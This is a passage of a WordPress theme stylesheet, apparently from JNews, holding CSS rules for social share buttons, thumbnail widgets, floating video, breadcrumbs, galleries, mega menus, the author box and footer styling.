    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-radius: 3px
}

.socialshare_list .share-text:before {
    position: absolute;
    left: 5px;
    top: 3px;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.socialshare_list .share-count {
    background: #fff;
    border: 1px solid #bfbfbf;
    border-radius: 2px;
    color: #888;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    height: auto;
    line-height: 18px;
    margin-left: 5px;
    min-width: 15px;
    padding: 0 3px;
    text-align: center;
    white-space: nowrap;
    position: relative
}

.socialshare_list .share-count:after,
.socialshare_list .share-count:before {
    content: "";
    position: absolute;
    border-style: solid;
    border-width: 4px 5px 4px 0;
    display: block
}

.socialshare_list .share-count:before {
    border-color: transparent #bfbfbf;
    top: 5px;
    left: -6px
}

.socialshare_list .share-count:after {
    border-color: transparent #fff;
    top: 5px;
    left: -4px
}

.jeg_share_fb .share-text {
    color: #fff;
    background: #45629f;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.jeg_share_fb .share-text:before {
    content: "\F082"
}

.jeg_share_tw .share-text {
    color: #fff;
    background: #5eb2ef
}

.jeg_share_tw .share-text:before {
    content: "\F099"
}

.jeg_facebook_widget,
.widget.widget_jnews_dribbble,
.widget.widget_jnews_flickr,
.widget.widget_jnews_instagram {
    margin-bottom: 30px
}

.jeg_grid_thumb_widget {
    position: relative
}

.jeg_footer.dark .jeg_grid_thumb_widget>h3>a,
.jeg_grid_thumb_widget>h3>a {
    color: #212121
}

.jeg_grid_thumb_widget>h3 {
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    z-index: 2;
    text-align: center
}

.jeg_grid_thumb_widget>h3>a {
    background: #fff;
    padding: 8px 20px;
    border-radius: 25px;
    color: #212121
}

.jeg_grid_thumb_widget .fa {
    font-size: 12px
}

.jeg_grid_thumb_widget li {
    float: left;
    transition: all .3s ease;
    margin-right: 2.564102564102564%;
    margin-bottom: 2.564102564102564%
}

.jeg_grid_thumb_widget .col2 li {
    width: 48.717948717948715%
}

.jeg_grid_thumb_widget .col3 li {
    width: 31.623931623931625%
}

.jeg_grid_thumb_widget .col4 li {
    width: 23.076923076923077%
}

.jeg_grid_thumb_widget li.last {
    margin-right: 0
}

.jeg_grid_thumb_widget li a {
    display: block;
    overflow: hidden;
    position: relative
}

.jeg_grid_thumb_widget .normal li:hover {
    opacity: .6
}

.jeg_grid_thumb_widget .zoom-rotate li img,
.jeg_grid_thumb_widget .zoom li img {
    transition: 1s linear
}

.jeg_grid_thumb_widget .zoom li:hover img {
    transform: scale(1.3);
    transition: 1.5s ease-out
}

.jeg_grid_thumb_widget .zoom-rotate li:hover img {
    transform: scale(1.3) rotate(10deg);
    transition: 1.5s ease-out
}

.jeg_grid_thumb_widget .zoom-rotate li a:after,
.jeg_grid_thumb_widget .zoom li a:after {
    content: "";
    position: absolute;
    top: 6px;
    bottom: 6px;
    left: 6px;
    right: 6px;
    background: #fff;
    opacity: 0;
    transform: scale(1.5);
    transition: .3s ease
}

.jeg_grid_thumb_widget .zoom-rotate li:hover a:after,
.jeg_grid_thumb_widget .zoom li:hover a:after {
    opacity: .4;
    transform: scale(1)
}

.jeg_grid_thumb_widget .comment li:hover a:before,
.jeg_grid_thumb_widget .icon li:hover a:before,
.jeg_grid_thumb_widget .like li:hover a:before,
.jeg_grid_thumb_widget .view li:hover a:before {
    opacity: 1
}

.jeg_grid_thumb_widget .comment a:before,
.jeg_grid_thumb_widget .icon a:before,
.jeg_grid_thumb_widget .like a:before,
.jeg_grid_thumb_widget .view a:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
    opacity: 0;
    position: absolute;
    z-index: 1;
    transition: .3s ease
}

.jeg_grid_thumb_widget .icon li:hover a:after {
    opacity: 1;
    transform: translate(-50%, -50%)
}

.jeg_grid_thumb_widget .icon a:after {
    font-family: FontAwesome;
    content: "\F16D";
    display: block;
    position: absolute;
    color: #fff;
    font-size: 32px;
    top: 50%;
    left: 50%;
    z-index: 1;
    opacity: 0;
    transform: translate(-50%, 50%);
    transition: .2s cubic-bezier(.25, .46, .45, .94)
}

.jeg_flickr_widget .icon a:after {
    content: "\F16E"
}

.jeg_dribbble_widget .icon a:after {
    content: "\F17D"
}

.jeg_behance_widget .icon a:after {
    content: "\F1B4"
}

.jeg_grid_thumb_widget .comment li:hover .fa,
.jeg_grid_thumb_widget .like li:hover .fa,
.jeg_grid_thumb_widget .view li:hover .fa {
    opacity: 1;
    transform: translate(-50%, -50%)
}

.jeg_grid_thumb_widget .comment .fa,
.jeg_grid_thumb_widget .like .fa,
.jeg_grid_thumb_widget .view .fa {
    display: block;
    position: absolute;
    color: #fff;
    font-family: inherit;
    font-size: 16px;
    top: 50%;
    left: 50%;
    opacity: 0;
    z-index: 1;
    transform: translate(-50%, 50%);
    transition: .2s cubic-bezier(.25, .46, .45, .94)
}

.jeg_grid_thumb_widget .comment .fa:before,
.jeg_grid_thumb_widget .like .fa:before,
.jeg_grid_thumb_widget .view .fa:before {
    margin-right: 6px;
    font-family: FontAwesome
}

.jeg_behance_widget .behance-pics li img,
.jeg_dribbble_widget .dribbble-pics li img,
.jeg_flickr_widget .flickr-pics li img {
    width: 100%
}

.jeg_socialcounter.light .jeg_tiktok .fa:before {
    content: "";
    background: url(image/tiktok-light.png);
    background-position: 50%;
    background-repeat: no-repeat;
    width: 28px;
    height: 28px;
    display: inline-block;
    vertical-align: text-bottom
}

.jeg_socialcounter.colored .jeg_tiktok .fa:before {
    content: "";
    background: url(image/tiktok-colored.png);
    background-position: 50%;
    background-repeat: no-repeat;
    width: 28px;
    height: 28px;
    display: inline-block
}

.jeg_socialcounter.col1.light .jeg_tiktok .fa:before {
    background: url(image/tiktok-light-small.png);
    background-position: 50%;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px
}

.jeg_socialcounter.col1.colored .jeg_tiktok .fa:before {
    background: url(image/tiktok-colored-small.png);
    background-position: 50%;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px
}

.jeg_meta_trending .fa {
    width: 22px;
    border-radius: 50px;
    background: #f93d53;
    line-height: 22px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-right: 0
}

.jeg_post .jeg_meta_trending .fa {
    width: 16px;
    line-height: 16px;
    font-size: 10px
}

.jeg_slider .jeg_meta_trending .fa {
    width: 20px;
    line-height: 20px;
    font-size: 12px
}

.jeg_meta_trending strong {
    margin-left: 10px
}

.jeg_overlay_slider .jeg_meta_trending {
    margin-bottom: 15px
}

.elementor-widget-jnews_slider_overlay_elementor .jeg_section {
    position: relative;
    overflow: hidden
}

.elementor-widget-jnews_slider_overlay_elementor .jeg_overlay_slider {
    margin-bottom: 0
}

.content-inner ol,
.content-inner ul,
.wpb_text_column ol,
.wpb_text_column ul {
    padding-left: 2.14285714em;
    list-style-position: inside;
    margin-bottom: 1.5em
}

.content-inner li,
.wpb_text_column li {
    margin-bottom: .5em
}

.content-inner ul,
.wpb_text_column ul {
    list-style: square
}

.wp-block-embed-youtube .jeg_video_container {
    position: static;
    padding: inherit
}

.featured_video.floating:after {
    content: "";
    display: block
}

.embed-youtube,
.featured_video.floating:after,
.jeg_video_container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0
}

.featured_video.floating .jeg_featured_video_wrapper {
    position: fixed;
    width: 300px;
    z-index: 100;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .9)
}

.featured_video.floating.bottom_right .jeg_featured_video_wrapper {
    top: auto;
    bottom: 15px;
    right: 15px;
    animation: e .25s ease forwards;
    transform: translateY(100%)
}

.featured_video.floating.bottom_left .jeg_featured_video_wrapper {
    top: auto;
    bottom: 15px;
    left: 15px;
    animation: e .25s ease forwards;
    transform: translateY(100%)
}

.featured_video.floating.top_right .jeg_featured_video_wrapper {
    top: 45px;
    right: 15px;
    animation: d .25s ease forwards;
    transform: translateY(-100%)
}

.featured_video.floating.top_left .jeg_featured_video_wrapper {
    top: 45px;
    left: 15px;
    animation: d .25s ease forwards;
    transform: translateY(-100%)
}

@keyframes d {
    0% {
        opacity: 0
    }
    to {
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes e {
    0% {
        opacity: 0;
        transform: translateY(100%)
    }
    to {
        transform: translateY(0);
        opacity: 1
    }
}

.featured_video .floating_close {
    display: none;
    position: absolute;
    top: -5px;
    right: -5px;
    z-index: 200;
    cursor: pointer;
    border-radius: 100%;
    background: #000;
    color: #fff;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px
}

.featured_video.floating .floating_close {
    display: block
}

.featured_video .floating_close:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\F00D"
}

@media (max-width:992px) {
    .featured_video.floating:after {
        display: none
    }
    .featured_video.floating .jeg_featured_video_wrapper {
        position: relative;
        width: auto;
        z-index: 1;
        box-shadow: none;
        visibility: hidden
    }
}

.embed-youtube iframe,
.jeg_video_container embed,
.jeg_video_container iframe,
.jeg_video_container object,
.jeg_video_container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.jeg_video_content {
    margin-bottom: 20px;
    padding-top: 0
}

.jeg_video_square {
    padding-bottom: 100%
}

.wp-video {
    width: 100% !important;
    margin-bottom: 15px
}

.wpb_video_wrapper .jeg_video_container {
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
    height: auto
}

.wpb_video_wrapper .jeg_video_content {
    margin-bottom: 0
}

.entry-content iframe {
    max-width: 100%
}

.entry-content iframe.instagram-media {
    max-width: 748px !important
}

.jeg_breadcrumbs {
    margin-bottom: 20px
}

.jeg_cat_header_4 .jeg_breadcrumbs,
.jeg_single_tpl_4 .jeg_breadcrumbs,
.jeg_single_tpl_5 .jeg_breadcrumbs {
    padding: 8px 0;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px
}

.jeg_singlepage .jeg_breadcrumbs {
    margin: -10px auto 20px
}

#breadcrumbs {
    font-size: 12px;
    margin: 0;
    color: #a0a0a0
}

#breadcrumbs a {
    color: #0000ff;
    font-size:16px;
    
}

#breadcrumbs .fa {
    padding: 0 3px
}

#breadcrumbs a:hover {
    color: #f70d28
}

#breadcrumbs .breadcrumb_last_link a {
    color: #ff0000;
    
    
}

.jeg_sharelist {
    float: none;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: start;
    align-items: flex-start
}

.jeg_share_button {
    margin-bottom: 30px
}

.jeg_share_button a {
    float: left;
    width: 44px;
    max-width: 44px;
    height: 38px;
    line-height: 38px;
    white-space: nowrap;
    padding: 0 10px;
    color: #fff;
    background: #212121;
    margin: 0 5px 5px 0;
    border-radius: 3px;
    text-align: center;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 1;
    flex: 1;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: .2s
}

.jeg_share_button a:last-child {
    margin-right: 0
}

.jeg_share_button a:hover {
    opacity: .75
}

.jeg_share_button a.expanded {
    width: auto;
    max-width: none;
    padding: 0 12px
}

.jeg_share_button a>span {
    display: none;
    font-size: 13px;
    font-weight: 700;
    margin-left: 10px
}

.jeg_share_button a.expanded>span {
    display: inline;
    position: relative
}

.jeg_share_button span.count {
    font-weight: 400;
    margin-left: 3px;
    padding: 2px 5px;
    background: rgba(0, 0, 0, .15);
    border-radius: 2px
}

.jeg_share_button .fa {
    font-size: 18px;
    color: #fff;
    line-height: inherit
}

.jeg_share_button .jeg_btn-facebook {
    background: #45629f
}

.jeg_share_button .jeg_btn-twitter {
    background: #5eb2ef
}

.jeg_share_button .jeg_btn-google-plus {
    background: #df5443
}

.jeg_share_button .jeg_btn-linkedin {
    background: #0083bb
}

.jeg_share_button .jeg_btn-pinterest {
    background: #cf2830
}

.jeg_share_button .jeg_btn-reddit {
    background: #5f99cf
}

.jeg_share_button .jeg_btn-stumbleupon {
    background: #ff4e2e
}

.jeg_share_button .jeg_btn-telegram {
    background: #08c
}

.jeg_share_button .jeg_btn-comments {
    background: #63c37e
}

.jeg_share_button .jeg_btn-toggle {
    background: #bdbdbd
}

.jeg_share_button .jeg_btn-tumbrl {
    background: #314358
}

.jeg_share_button .jeg_btn-buffer {
    background: #333
}

.jeg_share_button .jeg_btn-vk {
    background: #4c75a3
}

.jeg_share_button .jeg_btn-whatsapp {
    background: #075e54
}

.jeg_share_button .jeg_btn-wechat {
    background: #7bb32e
}

.jeg_share_button .jeg_btn-qrcode {
    background: #bd0000
}

.jeg_share_button .jeg_btn-email {
    background: #eb4d3f
}

.jeg_share_button .jeg_btn-line {
    background: #00b900
}

.jeg_share_button .jeg_btn-hatena {
    background: #039be5
}

.jeg_share_button .jeg_btn-discord {
    background: #7289da
}

.jeg_share_button .jeg_btn-odnoklassniki {
    background: #f87b00
}

.jeg_share_button .jeg_btn-hatena .fa,
.jeg_share_button .jeg_btn-line .fa {
    background-repeat: no-repeat;
    background-position: 50%;
    width: 38px
}

.jeg_share_button .jeg_btn-hatena .fa {
    background-image: url(image/hatena-share.png);
    background-size: 30px;
    background-color: #039be5
}

.jeg_share_button .jeg_btn-line .fa {
    background-image: url(image/line-share.png);
    background-size: 22px;
    background-color: #00b900
}

.jeg_share_button .jeg_btn-hatena>span,
.jeg_share_button .jeg_btn-line>span {
    margin-left: 0
}

.jeg_share_button.share-float .jeg_btn-hatena .fa,
.jeg_share_button.share-float .jeg_btn-line .fa {
    height: 38px;
    margin-top: 5px;
    margin-left: -1.5px
}

.jeg_share_button.share-monocrhome .jeg_btn-hatena .fa,
.jeg_share_button.share-monocrhome .jeg_btn-line .fa {
    background-color: transparent
}

.jeg_reaction {
    float: left
}

.jeg_reaction a {
    background: transparent;
    border: 1px solid #bdbdbd
}

.jeg_reaction a .fa {
    color: #bdbdbd
}

.jeg_btn-dislike,
.jeg_btn-like {
    background: #bdbdbd
}

.jeg_share_stats>div {
    float: left;
    text-align: center;
    line-height: 1;
    margin-right: 15px;
    position: relative
}

.jeg_share_stats>div:last-child {
    padding-right: 15px
}

.jeg_share_stats>div:last-child:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    transform: rotate(15deg)
}

.jeg_share_stats .counts {
    font-size: 26px;
    font-weight: 700
}

.jeg_share_count .counts {
    color: #f70d28
}

.jeg_share_stats .sharetext {
    font-size: 11px;
    color: #a0a0a0
}

.share-secondary {
    display: none
}

.show-secondary .share-secondary {
    display: block;
    margin-right: 5px
}

.jeg_btn-toggle .fa {
    transition: transform .2s ease
}

.show-secondary .jeg_btn-toggle .fa {
    transform: rotate(180deg)
}

.jeg_share_button.share-bottom {
    margin: 1.75em auto 0
}

@media only screen and (min-width:1024px) {
    .with-share .content-inner {
        margin-left: 90px
    }
    .jeg_share_button.share-float {
        position: absolute !important;
        left: 0;
        top: 0;
        margin-bottom: 0
    }
    .jeg_share_button.share-float a.expanded>span {
        display: none
    }
    .jeg_share_button.share-float .jeg_sharelist {
        display: block
    }
    .jeg_share_button.share-float a {
        display: block;
        margin: 0;
        border-radius: 0;
        width: 56px;
        max-width: none;
        height: 48px;
        line-height: 48px;
        float: none
    }
    .jeg_share_button.share-float .fa {
        font-size: 20px
    }
    .jeg_share_button.share-float.share-monocrhome a {
        margin: 0;
        border-radius: 0;
        background: #2e9fff
    }
}

.content-inner .jeg_post_category,
.jeg_post_source,
.jeg_post_tags,
.jeg_post_via {
    font-size: 12px;
    clear: both
}

.content-inner .jeg_post_category span,
.jeg_post_source span,
.jeg_post_tags span,
.jeg_post_via span {
    font-weight: 700;
    margin-right: 3px
}

.content-inner .jeg_post_category a,
.jeg_post_source a,
.jeg_post_tags a,
.jeg_post_via a {
    color: #616161;
    background: #f5f5f5;
    display: inline-block;
    letter-spacing: 1px;
    line-height: normal;
    padding: 4px 10px;
    margin: 0 3px 5px 0;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto;
    transition: all .2s linear
}

.content-inner .jeg_post_category a:hover,
.jeg_post_source a:hover,
.jeg_post_tags a:hover,
.jeg_post_via a:hover {
    color: #fff;
    background: #f70d28
}

.jeg_prevnext_post {
    margin-bottom: 30px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px 0
}

.jeg_prevnext_post:after,
.jeg_prevnext_post:before {
    content: " ";
    display: table
}

.jeg_prevnext_post:after {
    clear: both
}

.jeg_prevnext_post a {
    display: block;
    float: left;
    width: 50%;
    padding-right: 20px
}

.jeg_prevnext_post a.next-post {
    float: right;
    padding-right: 0
}

.jeg_prevnext_post span {
    font-weight: 700;
    color: #a0a0a0;
    position: relative
}

.jeg_prevnext_post h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    position: relative;
    padding-left: 1em;
    border-left: 10px solid #eee;
    margin: 10px 0;
    transition: .3s ease
}

.jeg_prevnext_post a:hover h3 {
    border-color: #f70d28
}

.jeg_meganav_bar .nav_wrap {
    padding: 0 30px
}

.jeg_meganav_wrap {
    position: absolute;
    width: 100%;
    background: #fff;
    top: 100%;
    left: 0;
    overflow: hidden;
    z-index: 10;
    box-shadow: 0 0 0 1px #e0e0e0, 0 1px 3px rgba(0, 0, 0, .15), 0 32px 60px rgba(0, 0, 0, .25);
    text-align: left;
    visibility: hidden;
    opacity: 0;
    transition: .2s ease
}

.nav-open .jeg_meganav_wrap {
    visibility: visible;
    opacity: 1
}

.jeg_meganav {
    padding: 20px 0;
    border-bottom: 1px solid #eee;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.jeg_meganav>ul {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.jeg_meganav:last-child {
    border-bottom: 0
}

.jeg_meganav>ul>li {
    flex: 1
}

.jeg_meganav .sub-menu {
    border-right: 1px solid #eee;
    padding: 0 30px
}

.jeg_meganav>ul>li:last-child .sub-menu {
    border: 0
}

.jeg_meganav>ul>li>a {
    font-size: 16px;
    font-weight: 500;
    color: #f70d28;
    margin: 0 30px 10px;
    display: block
}

.jeg_meganav li li a {
    color: #7b7b7b;
    display: block;
    font-size: 13px;
    padding: 3px 0
}

.jeg_meganav li li a:hover {
    color: #f70d28
}

.jeg_authorbox {
    border: 1px solid #eee;
    padding: 30px 0;
    margin-bottom: 30px
}

.jeg_author_image {
    width: 150px;
    text-align: center;
    float: left
}

.jeg_author_image img {
    border-radius: 100%;
    width: 80px;
    height: 80px
}

.jeg_author_content {
    padding-right: 20px;
    margin-left: 150px;
    color: #a0a0a0
}

.jeg_author_content p {
    margin-bottom: 1em
}

h3.jeg_author_name {
    margin: 0 0 10px;
    font-size: 18px;
    font-weight: 700
}

.jeg_author_socials a {
    font-size: 16px;
    display: inline-block;
    margin: 10px 10px 20px 0;
    color: #999;
    transition: all .2s ease-in-out
}

.jeg_author_socials a:hover {
    color: #53585c
}

.jeg_comments {
    margin-bottom: 40px
}

.alignnone {
    margin: 5px 20px 1.25em 0
}

.aligncenter,
div.aligncenter {
    text-align: center;
    display: block;
    margin: 5px auto 1.25em
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}

a img.alignright {
    margin: 5px 0 20px 20px
}

a img.alignleft,
a img.alignnone {
    margin: 5px 20px 20px 0
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    max-width: 100%;
    box-sizing: border-box
}

.sticky {
    background: #f5f5f5;
    padding: 15px;
    border: 1px dashed #ddd
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0
}

.wp-caption .wp-caption-text {
    margin: 3px 0 0;
    font-size: 12px;
    color: #a0a0a0;
    text-align: center
}

.wp-caption a {
    color: #a0a0a0;
    text-decoration: underline
}

.gallery {
    clear: both;
    overflow: hidden;
    width: 100%;
    margin: 15px auto !important
}

.gallery:after {
    content: "";
    clear: both;
    display: block;
    margin-bottom: 30px
}

.gallery img {
    display: block;
    width: 100%;
    height: auto;
    border: none !important
}

.gallery .gallery-item {
    position: relative;
    overflow: hidden;
    border-color: transparent;
    padding: 5px;
    margin: 0 !important;
    float: left
}

.gallery-caption {
    color: #212121;
    background: hsla(0, 0%, 100%, .85);
    font-size: 11px;
    line-height: 1.4em;
    padding: 7px 12px;
    font-style: normal;
    margin: 0;
    right: 15px;
    bottom: 0;
    left: 15px;
    max-height: 50%;
    overflow: hidden;
    position: absolute;
    text-overflow: ellipsis;
    text-align: center;
    opacity: 0;
    transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -webkit-transition: all .4s ease
}

.gallery-item:hover .gallery-caption {
    bottom: 5px;
    opacity: 1
}

.gallery-item {
    margin-top: 5px !important
}

.gallery-item img {
    border: 0 !important
}

.gallery-columns-1 .gallery-item {
    width: 100%
}

.gallery-columns-2 .gallery-item {
    width: 50%
}

.gallery-columns-3 .gallery-item {
    width: 33%
}

.gallery-columns-4 .gallery-item {
    width: 25%
}

.gallery-columns-5 .gallery-item {
    width: 20%
}

.gallery-columns-6 .gallery-item {
    width: 16%
}

.gallery-columns-7 .gallery-item {
    width: 14%
}

.gallery-columns-8 .gallery-item {
    width: 12%
}

.gallery-columns-9 .gallery-item {
    width: 11%
}

body.admin-bar .mfp-close {
    top: 32px
}

.entry-content .wp-block-gallery .blocks-gallery-grid {
    padding-left: 0;
    list-style-type: none
}

.entry-content .wp-block-image {
    position: relative
}

.content-inner>* {
    padding-left: 0;
    padding-right: 0
}

.wp-block-media-text .wp-block-media-text__content {
    line-height: normal
}

@media screen and (min-width:1280px) {
    .jeg_single_fullwidth:not(.jeg_boxed) .content-inner>.alignwide {
        max-width: 110%;
        width: 110%;
        margin-left: -5%
    }
}

@media screen and (min-width:1440px) {
    .jeg_single_fullwidth:not(.jeg_boxed) .content-inner>.alignwide {
        max-width: 115%;
        width: 115%;
        margin-left: -7.5%
    }
}

@media screen and (min-width:1600px) {
    .jeg_single_fullwidth:not(.jeg_boxed) .content-inner>.alignwide {
        max-width: 120%;
        width: 120%;
        margin-left: -10%
    }
}

.jeg_single_narrow .jeg_main_content .content-inner>.alignwide {
    max-width: 100%;
    width: 100%;
    margin-left: 0
}

.jeg_single_fullwidth .content-inner>.alignfull {
    margin: 1.5em 0;
    width: 100vw;
    max-width: 100vw;
    margin-left: calc(-1 * (100vw - 100%) / 2)
}

@media screen and (min-width:1024px) {
    .jeg_single_fullwidth:not(.jeg_boxed):not(.jeg_single_narrow) .with-share .content-inner>.alignwide,
    .jeg_single_fullwidth:not(.jeg_single_narrow) .with-share .content-inner>.alignfull {
        left: -45px
    }
}

@media only screen and (min-width:1280px) {
    .jeg_single_fullwidth.jeg_boxed .content-inner>.alignfull {
        width: 1230px;
        max-width: 1230px;
        margin-left: calc(-1 * (1230px - 100%) / 2)
    }
}

.jeg_footer_content {
    background: #f5f5f5;
    color: #666
}

.jeg_footer_primary {
    width: 100%;
    padding: 10px 0 10px;
}

.jeg_footer_content a {
    color: #53585c
}

.jeg_footer_bottom a:hover {
    text-decoration: underline
}

.footer_logo {
    margin-bottom: 20px;
    display: block
}

.jeg_footer .jeg_footer_heading h3,
.jeg_footer .widget h2 {
    color: #f70d28;
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 20px
}

.jeg_footer.dark .jeg_footer_heading h3,
.jeg_footer .footer_dark .jeg_footer_heading h3,
.jeg_footer .footer_dark .widget h2 {
    color: #f93d53
}

.jeg_footer .jeg_footer_heading_2 h3 {
    font-size: 13px;
    padding-bottom: 10px;
    border-bottom: 2px solid #e0e0e0
}

.footer_widget,
.jeg_footer .widget {
    margin-bottom: 30px
}

.footer_widget:last-of-type,
.jeg_footer .widget:last-of-type {
    margin-bottom: 0
}

.jeg_footer .widget_tag_cloud a {
    color: #666;
    background: #e9e9e9
}

.jeg_footer .widget_tag_cloud a:hover {
    color: #fff;
    background: #f93d53
}

.jeg_footer .jeg_postblock .jeg_post_meta .fa {
    color: #bdbdbd
}

.jeg_footer h1,
.jeg_footer h2,
.jeg_footer h3,
.jeg_footer h4,
.jeg_footer h5,
.jeg_footer h6 {
    margin-top: 0
}

.jeg_footer p {
    margin-bottom: 1em
}

.jeg_footer .socials_widget:not(.nobg) .fa {
    color: #666;
    background: #e0e0e0
}

.jeg_footer .socials_widget:not(.nobg) .jeg-icon {
    background: #e0e0e0
}

.jeg_footer .socials_widget:not(.nobg) .jeg-icon svg {
    fill: #666
}

.jeg_footer .socials_widget.nobg .fa {
    color: #a0a0a0
}

.jeg_footer .socials_widget.nobg .jeg-icon svg {
    fill: #a0a0a0
}

.jeg_footer.dark .socials_widget .fa,
.jeg_footer .footer_dark .socials_widget .fa {
    color: #a8a8aa;
    background: hsla(0, 0%, 100%, .15)
}

.jeg_footer.dark .socials_widget:not(.nobg) a .fa,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a .fa {
    background: hsla(0, 0%, 100%, .15);
    color: #eee
}

.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .fa {
    color: #fff;
    background: #f70d28;
    opacity: 1
}

.jeg_footer.dark .socials_widget .jeg-icon,
.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon,
.jeg_footer .footer_dark .socials_widget .jeg-icon,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon {
    background: hsla(0, 0%, 100%, .15)
}

.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon {
    background: #f70d28;
    opacity: 1
}

.jeg_footer.dark .socials_widget .jeg-icon svg,
.jeg_footer .footer_dark .socials_widget .jeg-icon svg {
    fill: #a8a8aa
}

.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon svg,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon svg {
    fill: #eee
}

.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon svg,
.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon svg {
    fill: #fff
}

.jeg_footer .widget_jnews_line {
    margin-bottom: 0
}

.jscroll-to-top {
    position: fixed;
    right: 30px;
    bottom: 30px;
    -webkit-backface-visibility: hidden;
    visibility: hidden;
    opacity: 0;
    transition: .2s ease;
    transform: translate3d(0, 30px, 0);
    z-index: 11
}

.jscroll-to-top.show {
    visibility: visible;
    opacity: 1;
    transform: translateZ(0)
}

.jscroll-to-top>a {
    color: #a0a0a0;
    font-size: 30px;
    display: block;
    width: 46px;
    border-radius: 5px;
    height: 46px;
    line-height: 44px;
    background: hsla(0, 0%, 71%, .15);
    border: 1px solid rgba(0, 0, 0, .11);
    box-shadow: inset 0 0 0 1px hsla(0, 0%, 100%, .1), 0 2px 6px rgba(0, 0, 0, .1);
    text-align: center;
    opacity: .8;
    transition: opacity .2s ease
}

.jscroll-to-top>a:hover {
    opacity: 1
}

@media only screen and (max-width:1024px) {
    .jscroll-to-top {
        bottom: 50px
    }
}

.jeg_footer input:not([type=submit]),
.jeg_footer select,
.jeg_footer textarea {
    border: 2px solid #e0e0e0;
    font-size: 12px
}

.jeg_footer .chosen-container-single .chosen-single {
    border: 2px solid #e0e0e0
}

.jeg_footer.dark .btn,
.jeg_footer.dark .button,
.jeg_footer.dark input[type=submit],
.jeg_footer .footer_dark .btn,
.jeg_footer .footer_dark .button,
.jeg_footer .footer_dark input[type=submit] {
    background: #f93d53;
    color: #fff
}

.jeg_footer.dark .chosen-container-single .chosen-single,
.jeg_footer.dark input:not([type=submit]),
.jeg_footer.dark select,
.jeg_footer.dark textarea,
.jeg_footer .footer_dark .chosen-container-single .chosen-single,
.jeg_footer .footer_dark input:not([type=submit]),
.jeg_footer .footer_dark select,
.jeg_footer .footer_dark textarea {
    color: #eee;
    background: hsla(0, 0%, 100%, .15);
    border: 0
}

.jeg_footer.dark .chosen-container .chosen-drop,
.jeg_footer .footer_dark .chosen-container .chosen-drop {
    border: 0
}

.jeg_footer.dark .chosen-container-single .chosen-search,
.jeg_footer .footer_dark .chosen-container-single .chosen-search {
    background: #f5f5f5
}

.jeg_footer.dark .chosen-container-single .chosen-search input[type=text],
.jeg_footer .footer_dark .chosen-container-single .chosen-search input[type=text] {
    color: #212121;
    background: #fff;
    border: 1px solid #e7e7e7
}

.jeg_footer.dark .chosen-container .chosen-results li,
.jeg_footer .footer_dark .chosen-container .chosen-results li {
    color: inherit !important
}

.jeg_footer.dark .chosen-container-active.chosen-with-drop .chosen-single,
.jeg_footer .footer_dark .chosen-container-active.chosen-with-drop .chosen-single {
    box-shadow: none
}

.jeg_footer.dark input::-webkit-input-placeholder {
    color: #eee
}

.jeg_footer.dark input:-moz-placeholder,
.jeg_footer.dark input::-moz-placeholder {
    color: #eee
}

.jeg_footer.dark input:-ms-input-placeholder {
    color: #eee
}

.jeg_footer .footer_dark input::-webkit-input-placeholder {
    color: #eee
}

.jeg_footer .footer_dark input:-moz-placeholder,
.jeg_footer .footer_dark input::-moz-placeholder {
    color: #eee
}

.jeg_footer .footer_dark input:-ms-input-placeholder {
    color: #eee
}

.jeg_footer.custom input:not([type=submit]),
.jeg_footer.custom select,
